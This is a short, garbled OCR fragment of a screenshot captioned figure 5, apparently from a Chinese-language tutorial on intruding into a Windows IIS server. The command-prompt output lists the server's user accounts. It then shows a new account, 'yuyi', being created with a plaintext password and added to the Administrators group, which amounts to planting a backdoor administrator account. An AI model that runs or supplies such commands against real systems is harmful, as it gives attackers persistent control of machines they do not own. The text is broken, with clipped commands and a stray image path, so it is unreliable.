 user
\\ 的用户帐户
Administrator Guest IUSR_CHINAFENG75
IWAM_CHINAFENG75 TsInternetUser
命令运行完毕，但发生一个或多个错误。
:\>net user yuyi yuyi1985 /add
et user yuyi yuyi1985 /add
命令成功完成。
:\>net localgroup Administrators yuyi /add
et localgroup Administrators yuyi /add
命令成功完成。
图 5